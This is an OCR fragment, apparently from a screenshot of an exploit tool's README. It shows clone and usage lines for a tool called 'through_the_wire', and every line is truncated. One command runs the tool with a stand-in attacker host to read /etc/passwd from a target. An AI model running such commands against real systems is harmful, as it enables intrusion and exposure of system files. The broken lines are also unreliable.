
git clone https://githu
r7/through_the_wire

cd through_the_wire

```

Read a file first to co
```bash

python3 through_the_wir
8090 --lhost ATTACKER_I
read-file /etc/passwd

```
